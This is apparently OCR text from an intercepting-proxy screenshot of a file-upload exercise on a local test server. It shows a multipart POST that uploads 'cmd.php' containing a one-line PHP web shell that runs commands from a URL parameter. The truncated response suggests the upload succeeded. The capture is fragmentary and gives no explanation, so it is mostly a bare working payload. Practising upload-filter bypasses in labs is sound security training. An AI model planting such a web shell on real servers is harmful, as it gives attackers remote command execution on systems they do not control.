 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 POST /upload16/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------9748567624445886933237176670
8 Content-Length: 494
9 Origin: http://localhost:9001
0 DNT: 1
1 Connection: close
2 Referer: http://localhost:9001/upload16/index.php
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-User: ?1
8 Sec-GPC: 1
9
0 -----------------------------9748567624445886933237176670
1 Content-Disposition: form-data; name="MAX_FILE_SIZE"
2
3 30
4 -----------------------------9748567624445886933237176670
5 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
6 Content-Type: application/x-php
7
8 <?php system($_GET['a']); ?>
9
0 -----------------------------9748567624445886933237176670
1 Content-Disposition: form-data; name="submit"
Response
Pretty Raw
File uploa
Restriction: f
Seleccionar arc
The file has bee